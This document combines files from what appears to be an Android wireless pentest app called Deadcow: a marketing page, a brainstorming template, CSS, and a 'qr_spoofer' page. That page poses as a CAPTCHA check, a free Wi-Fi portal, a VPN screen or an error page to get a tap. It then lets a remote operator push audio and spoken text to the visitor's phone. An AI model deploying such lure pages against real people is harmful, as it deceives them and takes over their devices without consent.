

<file: docs/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#ff8a00">
  <meta name="description" content="Deadcow est la suite Android d'expérimentation sans-fil (IR, BLE, NFC, Wi-Fi) dédiée à la communauté CDC et au collectif pirate Deadcow.">
  <meta property="og:title" content="Deadcow — Arsenal sans-fil & pentest matériel">
  <meta property="og:description" content="Bluetooth, infrarouge, NFC, HID, outils réseau et plugins Python dans une interface Material 3.">
  <meta property="og:image" content="assets/deadcow-icon.png">
  <meta property="og:type" content="website">
  <title>Deadcow — Arsenal sans-fil & pentest matériel</title>
  <link rel="icon" type="image/png" href="assets/deadcow-icon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&family=Material+Symbols+Rounded:opsz,wght,FILL,GRAD@20..48,400,0..1,0&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/site.css">
  <script src="assets/site.js" defer></script>
</head>
<body data-page="home">
  <a class="skip-link" href="#main" data-i18n="skip">Skip to content</a>
  <div class="ambient ambient-one"></div>
  <div class="ambient ambient-two"></div>
  <header class="site-header">
    <a class="brand" href="index.html" aria-label="Deadcow home">
      <img src="assets/deadcow-icon.png" alt="" width="44" height="44">
      <span>Deadcow</span>
    </a>
    <nav class="top-nav" aria-label="Main navigation">
      <a class="nav-item active" href="index.html"><span class="material-symbols-rounded">home</span><span data-i18n="navHome">Home</span></a>
      <a class="nav-item" href="plugins.html"><span class="material-symbols-rounded">extension</span><span data-i18n="navDocs">Plugin docs</span></a>
    </nav>
    <button class="language-button" type="button" data-language-toggle aria-label="Switch language">
      <span class="material-symbols-rounded">language</span>
      <span data-language-label>FR</span>
    </button>
  </header>

  <main id="main">
    <section class="hero section-shell">
      <div class="hero-copy reveal">
        <div class="eyebrow"><span class="pulse-dot"></span><span data-i18n="heroEyebrow">Open Android wireless toolkit</span></div>
        <h1><span data-i18n="heroTitleA">Hack the</span> <span class="gradient-text" data-i18n="heroTitleB">World.</span></h1>
        <p class="hero-lead" data-i18n="heroLead">Deadcow rassemble les outils Bluetooth, infrarouge, NFC, HID et réseau dans une interface Material 3 moderne pour la communauté CDC et le collectif Deadcow.</p>
        <div class="hero-actions">
          <a class="button button-primary" href="https://github.com/deadcow-ghw/Deadcow-App/releases" target="_blank" rel="noopener">
            <span class="material-symbols-rounded">download</span><span data-i18n="download">Download</span>
          </a>
          <a class="button button-tonal" href="https://github.com/deadcow-ghw/Deadcow-App" target="_blank" rel="noopener">
            <span class="material-symbols-rounded">code</span><span>GitHub</span>
          </a>
          <a class="button button-text" href="https://github.com/deadcow-ghw/Deadcow-App" target="_blank" rel="noopener">
            <span class="material-symbols-rounded">send</span><span>Telegram</span>
          </a>
        </div>
        <div class="hero-meta">
          <span><span class="material-symbols-rounded">android</span><span data-i18n="androidApp">Native Android app</span></span>
          <span><span class="material-symbols-rounded">palette</span><span>Material 3 Expressive</span></span>
        </div>
      </div>
      <div class="hero-visual reveal delay-one" aria-label="Deadcow application preview">
        <div class="visual-orbit orbit-one"></div>
        <div class="visual-orbit orbit-two"></div>
        <div class="phone-stage">
          <img class="phone-shot" src="assets/dolphy-screenshot.png" alt="Dolphy modules screen" width="591" height="1280">
        </div>
        <div class="app-badge">
          <img src="assets/deadcow-icon.png" alt="Deadcow app icon" width="92" height="92">
          <div><strong>Deadcow</strong><span data-i18n="badgeText">Pocket wireless lab</span></div>
        </div>
        <div class="floating-chip chip-bluetooth"><span class="material-symbols-rounded">bluetooth</span>Bluetooth</div>
        <div class="floating-chip chip-plugins"><span class="material-symbols-rounded">extension</span><span data-i18n="plugins">Plugins</span></div>
      </div>
    </section>

    <section class="marquee-band" aria-label="Deadcow capabilities">
      <div class="marquee-track">
        <span>Bluetooth</span><i></i><span>BLE</span><i></i><span>Infrared</span><i></i><span>NFC</span><i></i><span>HID</span><i></i><span>Wi-Fi</span><i></i><span>USB</span><i></i><span>Python</span><i></i><span>Root</span><i></i><span>Shizuku</span>
      </div>
    </section>

    <section class="section-shell feature-section">
      <div class="section-heading reveal">
        <div class="eyebrow"><span class="material-symbols-rounded">flare</span><span data-i18n="featureEyebrow">Built for exploration</span></div>
        <h2 data-i18n="featureTitle">One toolkit. Many interfaces.</h2>
        <p data-i18n="featureLead">Move from discovery to diagnostics without leaving the app.</p>
      </div>
      <div class="feature-grid">
        <article class="feature-card card-wide orange reveal">
          <div class="feature-icon"><span class="material-symbols-rounded">bluetooth_searching</span></div>
          <div><h3 data-i18n="featureWirelessTitle">Bluetooth workspace</h3><p data-i18n="featureWirelessBody">Scan BLE advertisements, inspect devices and explore Bluetooth-focused modules from one place.</p></div>
          <span class="card-number">01</span>
        </article>
        <article class="feature-card yellow reveal delay-one">
          <div class="feature-icon"><span class="material-symbols-rounded">settings_remote</span></div>
          <h3 data-i18n="featureIrTitle">Infrared control</h3>
          <p data-i18n="featureIrBody">Universal remotes, TV Be Gone, imported IR databases and pluggable external transmitters.</p>
          <span class="card-number">02</span>
        </article>
        <article class="feature-card cream reveal">
          <div class="feature-icon"><span class="material-symbols-rounded">nfc</span></div>
          <h3 data-i18n="featureNfcTitle">NFC & HID tools</h3>
          <p data-i18n="featureNfcBody">Read and work with NFC data, build HID workflows and connect compatible hardware.</p>
          <span class="card-number">03</span>
        </article>
        <article class="feature-card card-wide dark reveal delay-one">
          <div class="feature-icon"><span class="material-symbols-rounded">extension</span></div>
          <div><h3 data-i18n="featurePluginsTitle">Powerful Python plugins</h3><p data-i18n="featurePluginsBody">A single .dolphyplugin file can add expressive screens, hook existing UI, provide hardware backends and use Android APIs.</p></div>
          <a class="round-link" href="plugins.html" aria-label="Plugin documentation"><span class="material-symbols-rounded">arrow_forward</span></a>
          <span class="card-number">04</span>
        </article>
      </div>
    </section>

    <section class="section-shell plugin-showcase">
      <div class="code-card reveal">
        <div class="code-top"><span class="code-dots"><i></i><i></i><i></i></span><span>wireless_lab.dolphyplugin</span><span class="material-symbols-rounded">python</span></div>
        <pre><code><span class="code-key">__name__</span> = <span class="code-string">"Wireless Lab"</span>
<span class="code-key">__icon__</span> = <span class="code-string">"rounded:radar"</span>

<span class="code-key">class</span> WirelessLab(BasePlugin):
    <span class="code-key">def</span> on_plugin_load(self):
        self.add_module(
            title=<span class="code-string">"Wireless Lab"</span>,
            section=<span class="code-string">"BLUETOOTH"</span>
        )

    <span class="code-key">def</span> screen_main(self, ui, api, state):
        <span class="code-key">return</span> ui.scaffold(...)</code></pre>
      </div>
      <div class="plugin-copy reveal delay-one">
        <div class="eyebrow"><span class="material-symbols-rounded">deployed_code</span><span data-i18n="pluginEyebrow">Make Dolphy yours</span></div>
        <h2 data-i18n="pluginTitle">One file can become a complete module.</h2>
        <p data-i18n="pluginLead">Build multi-screen tools with Material 3 components, Bluetooth, Wi-Fi, NFC, USB, Root and Shizuku access. Extend existing screens or provide a new hardware backend.</p>
        <ul class="check-list">
          <li><span class="material-symbols-rounded">check_circle</span><span data-i18n="pluginPointOne">Declarative Material 3 Expressive UI</span></li>
          <li><span class="material-symbols-rounded">check_circle</span><span data-i18n="pluginPointTwo">Screen, action and service hooks</span></li>
          <li><span class="material-symbols-rounded">check_circle</span><span data-i18n="pluginPointThree">Safe Mode after a plugin crash</span></li>
        </ul>
        <a class="button button-primary" href="plugins.html"><span class="material-symbols-rounded">menu_book</span><span data-i18n="readDocs">Read plugin docs</span></a>
      </div>
    </section>

    <section class="section-shell download-section reveal">
      <div class="download-shape shape-a"></div>
      <div class="download-shape shape-b"></div>
      <img src="assets/deadcow-icon.png" alt="" width="108" height="108">
      <div><div class="eyebrow light"><span class="material-symbols-rounded">rocket_launch</span><span data-i18n="downloadEyebrow">Ready to dive in?</span></div><h2 data-i18n="downloadTitle">Get the latest Dolphy release.</h2><p data-i18n="downloadLead">Download the APK from the official GitHub Releases page.</p></div>
      <a class="button button-light" href="https://github.com/deadcow-ghw/Deadcow-App/releases" target="_blank" rel="noopener"><span class="material-symbols-rounded">download</span><span data-i18n="openReleases">Open Releases</span></a>
    </section>
  </main>

  <footer class="site-footer section-shell">
    <div class="footer-brand"><img src="assets/deadcow-icon.png" alt="" width="42" height="42"><div><strong>Deadcow</strong><span data-i18n="footerTagline">Hack the World.</span></div></div>
    <div class="footer-links"><a href="plugins.html" data-i18n="navDocs">Plugin docs</a><a href="https://github.com/deadcow-ghw/Deadcow-App" target="_blank" rel="noopener">GitHub</a><a href="https://github.com/deadcow-ghw/Deadcow-App" target="_blank" rel="noopener">Telegram</a></div>
    <p>© <span data-current-year></span> Dolphy</p>
  </footer>
</body>
</html>
</file>

<file: app/src/main/assets/qr_spoofer/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>System</title>
    <style>
        body, html { margin: 0; padding: 0; width: 100%; height: 100%; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; overflow: hidden; background: #000; color: #fff; }
        .page { display: none; width: 100%; height: 100%; flex-direction: column; align-items: center; justify-content: center; box-sizing: border-box; text-align: center; }
        .active { display: flex; }

        #status-dot { position: fixed; top: 10px; right: 10px; width: 6px; height: 6px; border-radius: 50%; background: #333; z-index: 1000; }
        .online { background: #0f0 !important; box-shadow: 0 0 5px #0f0; }

        .btn { border: none; padding: 15px 50px; border-radius: 30px; font-weight: bold; font-size: 18px; cursor: pointer; transition: transform 0.2s; margin-top: 20px; }
        .btn:active { transform: scale(0.95); }

        .wifi-btn { background: #007AFF; color: #fff; border-radius: 10px; width: 80%; }
        .vpn-btn { background: #00FF00; color: #000; box-shadow: 0 0 15px rgba(0,255,0,0.4); }
        .error-btn { background: #1a73e8; color: #fff; border-radius: 4px; padding: 10px 24px; font-size: 14px; }

        .input-field { width: 80%; padding: 12px; margin: 10px 0; border: 1px solid #444; border-radius: 8px; font-size: 16px; background: #222; color: #fff; outline: none; }

        .overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: inherit; display: flex; align-items: center; justify-content: center; z-index: 100; flex-direction: column; padding: 20px; }
        .hidden { display: none !important; }

        .theme-wifi { background: #fff !important; color: #000 !important; }
        .theme-wifi .input-field { background: #f0f0f0; color: #000; border: 1px solid #ddd; }
        .theme-error { background: #fff !important; color: #5f6368 !important; text-align: left !important; align-items: flex-start !important; padding: 40px !important; }
    </style>
</head>
<body class="theme-dolphy">
    <div id="status-dot"></div>

    <div id="interaction-overlay" class="overlay">
        <div id="overlay-content" class="page active">
            <div id="overlay-icon" style="font-size: 60px; margin-bottom: 20px;">🛡️</div>
            <h2 id="overlay-title">Security Check</h2>
            <p id="overlay-desc" style="color: #888; margin-bottom: 30px;">Tap to confirm you are not a robot</p>
            <button id="overlay-btn" onclick="enableAudio()" class="btn vpn-btn">CONFIRM</button>
        </div>
    </div>

    <div id="page-dolphy" class="page">
        <div style="font-size: 3em; font-weight: bold; color: #0f0; text-shadow: 0 0 10px #0f0;">DOLPHY</div>
        <div style="margin-top: 20px; color: #0f0;">SECURE CHANNEL ACTIVE</div>
    </div>

    <div id="page-wifi" class="page">
        <svg width="80" height="80" viewBox="0 0 24 24" fill="#007AFF"><path d="M12 21l-12-18h24z"/></svg>
        <h1 style="font-size: 24px; margin: 10px 0;">Free WiFi</h1>
        <p style="color: #666;">You are connected successfully</p>
        <p style="font-size: 12px; color: #999; margin-top: 20px;">Traffic is encrypted</p>
    </div>

    <div id="page-error" class="page">
        <svg width="48" height="48" viewBox="0 0 24 24" fill="#5f6368"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg>
        <h1 style="font-size: 22px; color: #202124; margin-top: 20px;">Connection Error</h1>
        <p>Site unavailable. Check your network settings.</p>
        <button class="error-btn" onclick="location.reload()">Retry</button>
    </div>

    <div id="page-vpn" class="page">
        <div style="width: 120px; height: 120px; border: 4px solid #00FF00; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 18px; color: #00FF00; margin-bottom: 20px;">ACTIVE</div>
        <h2>VPN CONNECTION</h2>
        <p style="color: #888;">Your IP is hidden. 100% secure.</p>
    </div>

    <script>
        let socket;
        let audioContext;
        let silentAudio = new Audio();
        silentAudio.src = "[data-uri]";
        silentAudio.loop = true;
        let currentPage = 'dolphy';

        function init() {
            const protocol = window.location.protocol === 'https:' ? 'wss:' : 'ws:';
            const wsUrl = `${protocol}//${window.location.host}/ws`;
            socket = new WebSocket(wsUrl);

            socket.onopen = () => {
                document.getElementById('status-dot').classList.add('online');
                socket.send("GET_CURRENT_PAGE");
            };

            socket.onmessage = (event) => {
                const cmd = event.data;
                if (cmd.startsWith('CHANGE_PAGE:')) {
                    currentPage = cmd.split(':')[1];
                    updateOverlayTheme(currentPage);
                } else if (cmd.startsWith('PLAY:')) {
                    new Audio(`audio/${cmd.split(':')[1]}`).play().catch(() => {});
                } else if (cmd.startsWith('TTS:')) {
                    handleTTS(cmd.substring(4));
                }
            };
        }

        function updateOverlayTheme(type) {
            const body = document.body;
            const title = document.getElementById('overlay-title');
            const desc = document.getElementById('overlay-desc');
            const btn = document.getElementById('overlay-btn');
            const icon = document.getElementById('overlay-icon');

            body.className = 'theme-' + type;

            if (type === 'wifi') {
                icon.innerHTML = '<svg width="80" height="80" viewBox="0 0 24 24" fill="#007AFF"><path d="M12 21l-12-18h24z"/></svg>';
                title.innerText = "WiFi Authorization";
                desc.innerText = "Tap the button below to access the free Public_Guest network";
                btn.innerText = "CONNECT";
                btn.className = "btn wifi-btn";
            } else if (type === 'vpn') {
                icon.innerHTML = '🛡️';
                title.innerText = "VPN Service";
                desc.innerText = "A secure tunnel must be activated to access this resource";
                btn.innerText = "CONNECT VPN";
                btn.className = "btn vpn-btn";
            } else if (type === 'error') {
                icon.innerHTML = '<svg width="48" height="48" viewBox="0 0 24 24" fill="#5f6368"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg>';
                title.innerText = "Error 404";
                desc.innerText = "Page not found. Try refreshing the system cache.";
                btn.innerText = "REFRESH";
                btn.className = "btn error-btn";
            }
        }

        function enableAudio() {
            document.getElementById('interaction-overlay').classList.add('hidden');
            audioContext = new (window.AudioContext || window.webkitAudioContext)();
            silentAudio.play().catch(() => {});
            window.speechSynthesis.speak(new SpeechSynthesisUtterance(""));

            document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
            document.getElementById('page-' + currentPage).classList.add('active');
        }

        function handleTTS(text) {
            window.speechSynthesis.cancel();
            const msg = new SpeechSynthesisUtterance(text);
            msg.lang = 'ru-RU';
            window.speechSynthesis.speak(msg);
        }

        init();
    </script>
</body>
</html>
</file>

<file: .agents/skills/superpowers-brainstorming/scripts/frame-template.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <title>Superpowers Brainstorming</title>
  <style>
    /*
     * BRAINSTORM COMPANION FRAME TEMPLATE
     *
     * This template provides a consistent frame with:
     * - OS-aware light/dark theming
     * - Header branding and connection status
     * - Scrollable main content area
     * - CSS helpers for common UI patterns
     *
     * Content is injected via placeholder comment in #frame-content.
     */

    * { box-sizing: border-box; margin: 0; padding: 0; }
    html, body { height: 100%; overflow: hidden; }

    /* ===== THEME VARIABLES ===== */
    :root {
      --bg-primary: #f5f5f7;
      --bg-secondary: #ffffff;
      --bg-tertiary: #e5e5e7;
      --border: #d1d1d6;
      --text-primary: #1d1d1f;
      --text-secondary: #86868b;
      --text-tertiary: #aeaeb2;
      --accent: #0071e3;
      --accent-hover: #0077ed;
      --success: #34c759;
      --warning: #ff9f0a;
      --error: #ff3b30;
      --selected-bg: #e8f4fd;
      --selected-border: #0071e3;
    }

    @media (prefers-color-scheme: dark) {
      :root {
        --bg-primary: #1d1d1f;
        --bg-secondary: #2d2d2f;
        --bg-tertiary: #3d3d3f;
        --border: #424245;
        --text-primary: #f5f5f7;
        --text-secondary: #86868b;
        --text-tertiary: #636366;
        --accent: #0a84ff;
        --accent-hover: #409cff;
        --selected-bg: rgba(10, 132, 255, 0.15);
        --selected-border: #0a84ff;
      }
    }

    body {
      font-family: system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
      background: var(--bg-primary);
      color: var(--text-primary);
      display: flex;
      flex-direction: column;
      line-height: 1.5;
    }

    /* ===== FRAME STRUCTURE ===== */
    .brand { display: flex; align-items: center; min-width: 0; overflow: hidden; color: var(--text-secondary); line-height: 1; }
    .brand a { color: inherit; text-decoration: none; display: flex; align-items: center; gap: 0.5rem; min-width: 0; max-width: 100%; line-height: 1; }
    .brand-copy { display: block; min-width: 0; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; line-height: 1; transform: translateY(-1px); }
    .brand-logo { display: block; height: 1em; width: auto; max-width: 180px; flex-shrink: 0; filter: invert(1); }
    @media (prefers-color-scheme: dark) {
      .brand-logo { filter: none; }
    }
    .status { font-size: 0.7rem; color: var(--status-color, var(--success)); display: flex; align-items: center; gap: 0.4rem; justify-self: end; white-space: nowrap; line-height: 1; }
    .status::before { content: ''; width: 6px; height: 6px; background: var(--status-color, var(--success)); border-radius: 50%; }

    .main { flex: 1; overflow-y: auto; }
    #frame-content { padding: 2rem; min-height: 100%; }

    .header {
      background: var(--bg-secondary);
      border-bottom: 1px solid var(--border);
      padding: 0.5rem 1.5rem;
      flex-shrink: 0;
      display: grid;
      grid-template-columns: minmax(0, 1fr) auto;
      align-items: center;
      gap: 1rem;
      min-height: 42px;
    }
    .header .brand { justify-self: start; width: 100%; font-size: 0.75rem; line-height: 1; }
    .header .status { grid-column: 2; line-height: 1; }
    .header span {
      font-size: 0.75rem;
      color: var(--text-secondary);
    }
    .header .selected-text {
      color: var(--accent);
      font-weight: 500;
    }

    /* ===== TYPOGRAPHY ===== */
    h2 { font-size: 1.5rem; font-weight: 600; margin-bottom: 0.5rem; }
    h3 { font-size: 1.1rem; font-weight: 600; margin-bottom: 0.25rem; }
    .subtitle { color: var(--text-secondary); margin-bottom: 1.5rem; }
    .section { margin-bottom: 2rem; }
    .label { font-size: 0.7rem; color: var(--text-secondary); text-transform: uppercase; letter-spacing: 0.05em; margin-bottom: 0.5rem; }

    /* ===== OPTIONS (for A/B/C choices) ===== */
    .options { display: flex; flex-direction: column; gap: 0.75rem; }
    .option {
      background: var(--bg-secondary);
      border: 2px solid var(--border);
      border-radius: 12px;
      padding: 1rem 1.25rem;
      cursor: pointer;
      transition: all 0.15s ease;
      display: flex;
      align-items: flex-start;
      gap: 1rem;
    }
    .option:hover { border-color: var(--accent); }
    .option.selected { background: var(--selected-bg); border-color: var(--selected-border); }
    .option .letter {
      background: var(--bg-tertiary);
      color: var(--text-secondary);
      width: 1.75rem; height: 1.75rem;
      border-radius: 6px;
      display: flex; align-items: center; justify-content: center;
      font-weight: 600; font-size: 0.85rem; flex-shrink: 0;
    }
    .option.selected .letter { background: var(--accent); color: white; }
    .option .content { flex: 1; }
    .option .content h3 { font-size: 0.95rem; margin-bottom: 0.15rem; }
    .option .content p { color: var(--text-secondary); font-size: 0.85rem; margin: 0; }

    /* ===== CARDS (for showing designs/mockups) ===== */
    .cards { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 1rem; }
    .card {
      background: var(--bg-secondary);
      border: 1px solid var(--border);
      border-radius: 12px;
      overflow: hidden;
      cursor: pointer;
      transition: all 0.15s ease;
    }
    .card:hover { border-color: var(--accent); transform: translateY(-2px); box-shadow: 0 4px 12px rgba(0,0,0,0.1); }
    .card.selected { border-color: var(--selected-border); border-width: 2px; }
    .card-image { background: var(--bg-tertiary); aspect-ratio: 16/10; display: flex; align-items: center; justify-content: center; }
    .card-body { padding: 1rem; }
    .card-body h3 { margin-bottom: 0.25rem; }
    .card-body p { color: var(--text-secondary); font-size: 0.85rem; }

    /* ===== MOCKUP CONTAINER ===== */
    .mockup {
      background: var(--bg-secondary);
      border: 1px solid var(--border);
      border-radius: 12px;
      overflow: hidden;
      margin-bottom: 1.5rem;
    }
    .mockup-header {
      background: var(--bg-tertiary);
      padding: 0.5rem 1rem;
      font-size: 0.75rem;
      color: var(--text-secondary);
      border-bottom: 1px solid var(--border);
    }
    .mockup-body { padding: 1.5rem; }

    /* ===== SPLIT VIEW (side-by-side comparison) ===== */
    .split { display: grid; grid-template-columns: 1fr 1fr; gap: 1.5rem; }
    @media (max-width: 700px) { .split { grid-template-columns: 1fr; } }

    /* ===== PROS/CONS ===== */
    .pros-cons { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; margin: 1rem 0; }
    .pros, .cons { background: var(--bg-secondary); border-radius: 8px; padding: 1rem; }
    .pros h4 { color: var(--success); font-size: 0.85rem; margin-bottom: 0.5rem; }
    .cons h4 { color: var(--error); font-size: 0.85rem; margin-bottom: 0.5rem; }
    .pros ul, .cons ul { margin-left: 1.25rem; font-size: 0.85rem; color: var(--text-secondary); }
    .pros li, .cons li { margin-bottom: 0.25rem; }

    /* ===== PLACEHOLDER (for mockup areas) ===== */
    .placeholder {
      background: var(--bg-tertiary);
      border: 2px dashed var(--border);
      border-radius: 8px;
      padding: 2rem;
      text-align: center;
      color: var(--text-tertiary);
    }

    /* ===== INLINE MOCKUP ELEMENTS ===== */
    .mock-nav { background: var(--accent); color: white; padding: 0.75rem 1rem; display: flex; gap: 1.5rem; font-size: 0.9rem; }
    .mock-sidebar { background: var(--bg-tertiary); padding: 1rem; min-width: 180px; }
    .mock-content { padding: 1.5rem; flex: 1; }
    .mock-button { background: var(--accent); color: white; border: none; padding: 0.5rem 1rem; border-radius: 6px; font-size: 0.85rem; }
    .mock-input { background: var(--bg-primary); border: 1px solid var(--border); border-radius: 6px; padding: 0.5rem; width: 100%; }
  </style>
</head>
<body>
  <div class="header">
    <!-- BRANDING -->
    <div class="status">Connecting…</div>
  </div>

  <div class="main">
    <div id="frame-content">
      <!-- CONTENT -->
    </div>
  </div>

</body>
</html>
</file>
<file: docs/assets/site.css>
:root {
  color-scheme: light;
  --primary: #8a4b00;
  --on-primary: #ffffff;
  --primary-container: #ffdcc1;
  --on-primary-container: #2d1600;
  --secondary-container: #ffdda9;
  --on-secondary-container: #2b1700;
  --tertiary-container: #f9e287;
  --surface: #fff8f3;
  --surface-low: #fff1e8;
  --surface-high: #f4e5db;
  --surface-highest: #edddd3;
  --on-surface: #241a13;
  --on-surface-variant: #574338;
  --outline: #8b7162;
  --orange: #ff8a00;
  --yellow: #ffc928;
  --shadow: 0 24px 70px rgba(94, 49, 0, .14);
  --round-xl: 44px;
  --round-lg: 32px;
  --round-md: 24px;
  --ease: cubic-bezier(.2, 0, 0, 1);
}

* { box-sizing: border-box; }
html { overflow-x: clip; scroll-behavior: smooth; scroll-padding-top: 112px; }
body {
  margin: 0;
  overflow-x: hidden;
  background: var(--surface);
  color: var(--on-surface);
  font-family: Manrope, system-ui, sans-serif;
  line-height: 1.55;
}
a { color: inherit; text-decoration: none; }
button, a { -webkit-tap-highlight-color: transparent; }
button { font: inherit; }
img { display: block; max-width: 100%; }
.material-symbols-rounded { font-variation-settings: 'FILL' 1, 'wght' 500, 'GRAD' 0, 'opsz' 24; }
.skip-link { position: fixed; z-index: 100; top: -80px; left: 20px; padding: 12px 20px; border-radius: 20px; background: var(--on-surface); color: var(--surface); transition: top .2s; }
.skip-link:focus { top: 20px; }
.ambient { position: fixed; z-index: -2; border-radius: 999px; filter: blur(90px); opacity: .23; pointer-events: none; }
.ambient-one { width: 460px; height: 460px; top: -180px; right: -80px; background: var(--orange); }
.ambient-two { width: 420px; height: 420px; bottom: 5%; left: -260px; background: var(--yellow); }
.section-shell { width: min(1180px, calc(100% - 48px)); margin-inline: auto; }

.site-header {
  position: sticky;
  z-index: 50;
  top: 18px;
  display: grid;
  grid-template-columns: 1fr auto 1fr;
  align-items: center;
  width: min(1120px, calc(100% - 32px));
  min-height: 72px;
  margin: 18px auto 0;
  padding: 8px 10px 8px 14px;
  border: 1px solid color-mix(in srgb, var(--outline) 20%, transparent);
  border-radius: 28px;
  background: color-mix(in srgb, var(--surface) 91%, transparent);
  box-shadow: 0 10px 40px rgba(74, 35, 0, .10);
  backdrop-filter: blur(22px) saturate(1.3);
}
.brand { display: flex; align-items: center; gap: 10px; width: fit-content; font-size: 20px; font-weight: 800; }
.brand img { width: 44px; height: 44px; border-radius: 16px; box-shadow: 0 6px 18px rgba(78, 39, 0, .22); }
.top-nav { display: flex; align-items: center; gap: 6px; padding: 5px; border-radius: 22px; background: var(--surface-low); }
.nav-item { display: flex; align-items: center; gap: 8px; min-height: 46px; padding: 0 18px; border-radius: 18px; color: var(--on-surface-variant); font-weight: 700; transition: background .25s var(--ease), color .25s, transform .25s var(--ease); }
.nav-item:hover { background: var(--surface-high); transform: translateY(-1px); }
.nav-item.active { background: var(--secondary-container); color: var(--on-secondary-container); }
.language-button { justify-self: end; display: flex; align-items: center; justify-content: center; gap: 7px; min-width: 64px; height: 48px; padding: 0 14px; border: 0; border-radius: 18px; background: var(--on-surface); color: var(--surface); cursor: pointer; font-weight: 800; transition: transform .25s var(--ease), border-radius .25s var(--ease); }
.language-button:hover { transform: scale(1.04); border-radius: 24px; }
:focus-visible { outline: 3px solid var(--orange); outline-offset: 3px; }

.hero { display: grid; grid-template-columns: 1.03fr .97fr; align-items: center; gap: clamp(36px, 6vw, 90px); min-height: calc(100vh - 110px); padding-block: 76px 90px; }
.eyebrow { display: inline-flex; align-items: center; gap: 9px; margin-bottom: 22px; padding: 9px 14px; border-radius: 999px; background: var(--tertiary-container); color: #4a3900; font-size: 13px; font-weight: 800; letter-spacing: .04em; text-transform: uppercase; }
.pulse-dot { width: 9px; height: 9px; border-radius: 50%; background: var(--primary); box-shadow: 0 0 0 6px color-mix(in srgb, var(--primary) 18%, transparent); animation: pulse 2s infinite; }
@keyframes pulse { 50% { box-shadow: 0 0 0 10px transparent; } }
h1 { max-width: 780px; margin: 0; font-size: clamp(50px, 6.5vw, 88px); line-height: .98; letter-spacing: -.055em; font-weight: 800; }
.gradient-text { color: transparent; background: linear-gradient(100deg, var(--orange), #c85300 58%, #8d5200); background-clip: text; -webkit-background-clip: text; }
.hero-lead { max-width: 640px; margin: 28px 0; color: var(--on-surface-variant); font-size: clamp(18px, 2vw, 22px); }
.hero-actions { display: flex; flex-wrap: wrap; align-items: center; gap: 10px; margin-top: 28px; }
.button { display: inline-flex; align-items: center; justify-content: center; gap: 9px; min-height: 54px; padding: 0 23px; border-radius: 18px; font-weight: 800; transition: transform .25s var(--ease), border-radius .25s var(--ease), box-shadow .25s; }
.button:hover { transform: translateY(-3px); border-radius: 27px; }
.button-primary { background: var(--primary); color: var(--on-primary); box-shadow: 0 12px 30px color-mix(in srgb, var(--primary) 30%, transparent); }
.button-tonal { background: var(--primary-container); color: var(--on-primary-container); }
.button-text { padding-inline: 16px; color: var(--primary); }
.button-light { background: #fff7ef; color: #492600; }
.hero-meta { display: flex; flex-wrap: wrap; gap: 10px 24px; margin-top: 26px; color: var(--on-surface-variant); font-size: 13px; font-weight: 700; }
.hero-meta > span { display: flex; align-items: center; gap: 7px; }
.hero-meta .material-symbols-rounded { color: var(--primary); font-size: 20px; }

.hero-visual { position: relative; display: grid; place-items: center; min-height: 650px; }
.phone-stage { position: relative; z-index: 3; width: min(292px, 66vw); padding: 10px; border: 2px solid #3d291e; border-radius: 43px; background: #18110d; box-shadow: 0 40px 80px rgba(58, 28, 0, .26); transform: rotate(3deg); transition: transform .5s var(--ease); }
.hero-visual:hover .phone-stage { transform: rotate(0) translateY(-8px); }
.phone-shot { width: 100%; height: auto; aspect-ratio: 591 / 1280; border-radius: 34px; object-fit: contain; }
.visual-orbit { position: absolute; border: 2px dashed color-mix(in srgb, var(--primary) 25%, transparent); border-radius: 50%; animation: orbit 24s linear infinite; }
.orbit-one { width: 520px; height: 520px; }
.orbit-two { width: 410px; height: 410px; animation-direction: reverse; animation-duration: 18s; }
@keyframes orbit { to { transform: rotate(360deg); } }
.app-badge { position: absolute; z-index: 5; right: -4px; bottom: 74px; display: flex; align-items: center; gap: 12px; padding: 13px 18px 13px 13px; border-radius: 28px; background: var(--secondary-container); box-shadow: var(--shadow); transform: rotate(-4deg); }
.app-badge img { width: 70px; height: 70px; border-radius: 22px; }
.app-badge div { display: grid; }
.app-badge strong { font-size: 20px; }
.app-badge span { color: var(--on-surface-variant); font-size: 12px; font-weight: 700; }
.floating-chip { position: absolute; z-index: 4; display: flex; align-items: center; gap: 8px; padding: 12px 16px; border-radius: 18px; background: var(--surface); box-shadow: var(--shadow); font-weight: 800; }
.chip-bluetooth { top: 92px; left: 2px; transform: rotate(-6deg); }
.chip-plugins { top: 40%; right: -4px; transform: rotate(7deg); }
.floating-chip .material-symbols-rounded { color: var(--primary); }

.marquee-band { overflow: hidden; padding: 18px 0; background: var(--on-surface); color: var(--surface); transform: rotate(-1deg) scale(1.02); }
.marquee-track { display: flex; width: max-content; align-items: center; gap: 25px; font-size: clamp(18px, 2.2vw, 26px); font-weight: 800; animation: marquee 28s linear infinite alternate; }
.marquee-track i { width: 11px; height: 11px; border-radius: 4px; background: var(--yellow); transform: rotate(45deg); }
@keyframes marquee { to { transform: translateX(calc(-100% + 100vw)); } }

.section-intro { max-width: 760px; margin-bottom: 42px; }
